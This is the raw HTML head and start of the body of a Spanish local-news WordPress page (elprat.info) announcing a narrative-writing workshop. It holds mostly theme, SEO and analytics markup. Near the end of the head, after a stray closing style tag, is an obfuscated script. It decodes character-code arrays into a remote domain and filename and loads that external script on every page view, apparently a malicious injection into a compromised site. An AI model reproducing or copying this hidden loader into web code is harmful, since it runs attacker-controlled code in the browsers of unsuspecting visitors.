

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elprat.info/sin-categoria/abiertas-las-inscripciones-en-el-taller-de-narrativa-sobre-sentimientos-y-emociones-en-el-marco-del-premio-literario-delta/
body_size: 19151
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&amp;display=swap"><link media="all" href="https://www.elprat.info/wp-content/cache/autoptimize/css/autoptimize_dc3e3846dedd971d9e4377326b59b0c9.css" rel="stylesheet"><title>Abiertas las inscripciones en el taller de narrativa sobre sentimientos y emociones, en el marco del Premio literario Delta - elprat.info</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.elprat.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.elprat.info/wp-content/uploads/2020/07/favicon-300x296.png">
	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Lo llevará a cabo la escritora y profesora de la Escuela de Escritura del Ateneu Barcelonès, Maria Rosa Nogué   lunes, 4 marzo, 2024 - 15:00" />
	<link rel="canonical" href="https://www.elprat.info/sin-categoria/abiertas-las-inscripciones-en-el-taller-de-narrativa-sobre-sentimientos-y-emociones-en-el-marco-del-premio-literario-delta/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Abiertas las inscripciones en el taller de narrativa sobre sentimientos y emociones, en el marco del Premio literario Delta - elprat.info" />
	<meta property="og:description" content="Lo llevará a cabo la escritora y profesora de la Escuela de Escritura del Ateneu Barcelonès, Maria Rosa Nogué   lunes, 4 marzo, 2024 - 15:00" />
	<meta property="og:url" content="https://www.elprat.info/sin-categoria/abiertas-las-inscripciones-en-el-taller-de-narrativa-sobre-sentimientos-y-emociones-en-el-marco-del-premio-literario-delta/" />
	<meta property="og:site_name" content="elprat.info" />
	<meta property="article:published_time" content="2024-03-04T15:00:45+00:00" />
	<meta name="author" content="redacción" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://www.elprat.info/wp-content/uploads/2024/03/picture-3.jpg" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="redacción" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.elprat.info/sin-categoria/abiertas-las-inscripciones-en-el-taller-de-narrativa-sobre-sentimientos-y-emociones-en-el-marco-del-premio-literario-delta/#article","isPartOf":{"@id":"https://www.elprat.info/sin-categoria/abiertas-las-inscripciones-en-el-taller-de-narrativa-sobre-sentimientos-y-emociones-en-el-marco-del-premio-literario-delta/"},"author":{"name":"redacción","@id":"https://www.elprat.info/#/schema/person/45eaf28b6c94046f102c5f465357c59d"},"headline":"Abiertas las inscripciones en el taller de narrativa sobre sentimientos y emociones, en el marco del Premio literario Delta","datePublished":"2024-03-04T15:00:45+00:00","dateModified":"2024-03-04T15:00:45+00:00","mainEntityOfPage":{"@id":"https://www.elprat.info/sin-categoria/abiertas-las-inscripciones-en-el-taller-de-narrativa-sobre-sentimientos-y-emociones-en-el-marco-del-premio-literario-delta/"},"wordCount":52,"publisher":{"@id":"https://www.elprat.info/#organization"},"image":{"@id":"https://www.elprat.info/sin-categoria/abiertas-las-inscripciones-en-el-taller-de-narrativa-sobre-sentimientos-y-emociones-en-el-marco-del-premio-literario-delta/#primaryimage"},"thumbnailUrl":"https://www.elprat.info/wp-content/uploads/2024/03/picture-3.jpg","keywords":["el prat","el prat de llobregat","prat"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://www.elprat.info/sin-categoria/abiertas-las-inscripciones-en-el-taller-de-narrativa-sobre-sentimientos-y-emociones-en-el-marco-del-premio-literario-delta/","url":"https://www.elprat.info/sin-categoria/abiertas-las-inscripciones-en-el-taller-de-narrativa-sobre-sentimientos-y-emociones-en-el-marco-del-premio-literario-delta/","name":"Abiertas las inscripciones en el taller de narrativa sobre sentimientos y emociones, en el marco del Premio literario Delta - elprat.info","isPartOf":{"@id":"https://www.elprat.info/#website"},"primaryImageOfPage":{"@id":"https://www.elprat.info/sin-categoria/abiertas-las-inscripciones-en-el-taller-de-narrativa-sobre-sentimientos-y-emociones-en-el-marco-del-premio-literario-delta/#primaryimage"},"image":{"@id":"https://www.elprat.info/sin-categoria/abiertas-las-inscripciones-en-el-taller-de-narrativa-sobre-sentimientos-y-emociones-en-el-marco-del-premio-literario-delta/#primaryimage"},"thumbnailUrl":"https://www.elprat.info/wp-content/uploads/2024/03/picture-3.jpg","datePublished":"2024-03-04T15:00:45+00:00","dateModified":"2024-03-04T15:00:45+00:00","description":"Lo llevará a cabo la escritora y profesora de la Escuela de Escritura del Ateneu Barcelonès, Maria Rosa Nogué lunes, 4 marzo, 2024 - 15:00","breadcrumb":{"@id":"https://www.elprat.info/sin-categoria/abiertas-las-inscripciones-en-el-taller-de-narrativa-sobre-sentimientos-y-emociones-en-el-marco-del-premio-literario-delta/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.elprat.info/sin-categoria/abiertas-las-inscripciones-en-el-taller-de-narrativa-sobre-sentimientos-y-emociones-en-el-marco-del-premio-literario-delta/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.elprat.info/sin-categoria/abiertas-las-inscripciones-en-el-taller-de-narrativa-sobre-sentimientos-y-emociones-en-el-marco-del-premio-literario-delta/#primaryimage","url":"https://www.elprat.info/wp-content/uploads/2024/03/picture-3.jpg","contentUrl":"https://www.elprat.info/wp-content/uploads/2024/03/picture-3.jpg","width":495,"height":277},{"@type":"BreadcrumbList","@id":"https://www.elprat.info/sin-categoria/abiertas-las-inscripciones-en-el-taller-de-narrativa-sobre-sentimientos-y-emociones-en-el-marco-del-premio-literario-delta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.elprat.info/"},{"@type":"ListItem","position":2,"name":"Abiertas las inscripciones en el taller de narrativa sobre sentimientos y emociones, en el marco del Premio literario Delta"}]},{"@type":"WebSite","@id":"https://www.elprat.info/#website","url":"https://www.elprat.info/","name":"elprat.info","description":"elprat.info","publisher":{"@id":"https://www.elprat.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elprat.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.elprat.info/#organization","name":"Sant Boi Info","url":"https://www.elprat.info/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.elprat.info/#/schema/logo/image/","url":"https://www.elprat.info/wp-content/uploads/2020/07/favicon.png","contentUrl":"https://www.elprat.info/wp-content/uploads/2020/07/favicon.png","width":531,"height":524,"caption":"Sant Boi Info"},"image":{"@id":"https://www.elprat.info/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.elprat.info/#/schema/person/45eaf28b6c94046f102c5f465357c59d","name":"redacción","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.elprat.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9b6bb971f760cfbfd8f2cf5808f2bc04?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9b6bb971f760cfbfd8f2cf5808f2bc04?s=96&d=mm&r=g","caption":"redacción"},"url":"https://www.elprat.info/author/botbot/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.elprat.info/sin-categoria/abiertas-las-inscripciones-en-el-taller-de-narrativa-sobre-sentimientos-y-emociones-en-el-marco-del-premio-literario-delta/amp/" /><meta name="generator" content="AMP for WP 1.0.87"/><link rel='dns-prefetch' href='//translate.google.com' />
<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="elprat.info &raquo; Feed" href="https://www.elprat.info/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.elprat.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- elprat.info is managing ads with Advanced Ads 1.45.0 --><!--noptimize--><script id="elpra-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize-->
	














<script type='text/javascript' src='https://www.elprat.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>

<link rel="https://api.w.org/" href="https://www.elprat.info/wp-json/" /><link rel="alternate" type="application/json" href="https://www.elprat.info/wp-json/wp/v2/posts/1120" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elprat.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.elprat.info/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.elprat.info/?p=1120' />
<link rel="alternate" type="application/json+oembed" href="https://www.elprat.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elprat.info%2Fsin-categoria%2Fabiertas-las-inscripciones-en-el-taller-de-narrativa-sobre-sentimientos-y-emociones-en-el-marco-del-premio-literario-delta%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.elprat.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elprat.info%2Fsin-categoria%2Fabiertas-las-inscripciones-en-el-taller-de-narrativa-sobre-sentimientos-y-emociones-en-el-marco-del-premio-literario-delta%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"f549d703a0","wpRestUrl":"https:\/\/www.elprat.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.elprat.info\/wp-admin\/","wpRestNonce":"f549d703a0","wpRestUrl":"https:\/\/www.elprat.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.elprat.info\/wp-admin\/","wpRestNonce":"f549d703a0","wpRestUrl":"https:\/\/www.elprat.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","postId":1120};
    </script>
          <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.elprat.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '19272c6a-6d20-42ab-8197-8201d985ab55';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://www.elprat.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.44daf2d6-544c-403f-a3b6-3ab51abe3e37";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "¿Quieres estar informado de lo que pasa en el Prat recibiendo notificaciones?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Aceptar";
oneSignal_options['promptOptions']['cancelButtonText'] = "Cancelar";
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.elprat.info\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1";
var td_get_template_directory_uri="https:\/\/www.elprat.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000080";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="a41aba94d5";
var tdsDateFormat="d F Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->



<script type="text/plain" data-service="general" data-category="marketing" async data-cmplz-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7238182841274826"
     crossorigin="anonymous"></script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-175264085-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-175264085-1');
</script>

<script type="text/plain" data-service="general" data-category="marketing" data-ad-client="ca-pub-7238182841274826" async data-cmplz-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.elprat.info/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.elprat.info/category/sin-categoria/",
                    "name": "Sin categoría"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.elprat.info/wp-content/uploads/2020/07/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.elprat.info/wp-content/uploads/2020/07/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.elprat.info/wp-content/uploads/2020/07/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.elprat.info/wp-content/uploads/2020/07/cropped-favicon-1-270x270.png" />
		
		
<!-- Button style compiled by theme -->



	<script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 data-cmplz=1 class="post-template-default single single-post postid-1120 single-format-standard td-standard-pack abiertas-las-inscripciones-en-el-taller-de-narrativa-sobre-sentimientos-y-emociones-en-el-marco-del-premio-literario-delta global-block-template-1 aa-prefix-elpra- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/gent.delpratdellobregat" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/elprat.info/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/elprat_info" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/elprat_info" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-129"><a href="https://www.elprat.info/">Portada</a></li>
<li id="menu-item-580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-580"><a href="#">Categorías<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.elprat.info/category/sociedad/">Sociedad</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.elprat.info/category/economia/">Economia</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.elprat.info/category/politica/">Politica</a></li>
</ul>
</li>
<li id="menu-item-511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-511"><a href="#">EXTRA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://www.elprat.info/transporte-publico-el-prat-de-llobregat/">🚌 Transporte Público – El Prat de Llobregat</a></li>
</ul>
</li>
<li id="menu-item-403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-403"><a href="https://www.elprat.info/whatsapp/"><i class="fa fa-whatsapp"></i>Whatsapp</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.elprat.info/contacto/">Contacto</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-502"><a href="#">Idioma<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-503" class="menu-item menu-item-type-custom menu-item-object-custom td-no-down-arrow menu-item-503"><a href="#"><a href='#' class='nturl notranslate es Spanish single-language flag' title='Spanish'><span class='flag size24'></span>Español</a></a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-custom menu-item-object-custom td-no-down-arrow menu-item-504"><a href="#"><a href='#' class='nturl notranslate ca Catalan single-language flag' title='Catalan'><span class='flag size24'></span>Catalán</a></a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-custom menu-item-object-custom td-no-down-arrow menu-item-505"><a href="#"><a href='#' class='nturl notranslate en English single-language flag' title='English'><span class='flag size24'></span>Inglés</a></a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-custom menu-item-object-custom td-no-down-arrow menu-item-506"><a href="#"><a href='#' class='nturl notranslate fr French single-language flag' title='French'><span class='flag size24'></span>Francés</a></a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.elprat.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
